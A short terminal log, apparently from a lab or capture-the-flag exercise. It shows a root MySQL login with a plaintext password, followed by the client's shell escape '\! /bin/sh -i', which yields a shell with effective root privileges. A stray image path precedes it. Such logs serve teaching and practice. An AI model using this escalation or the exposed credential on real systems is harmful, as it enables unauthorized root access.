 $ mysql -u root -p
mysql -u root -p
Enter password: rorschach
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 42
Server version: 5.5.54-0+deb8u1 (Debian)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> \! /bin/sh -i
\! /bin/sh -i
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)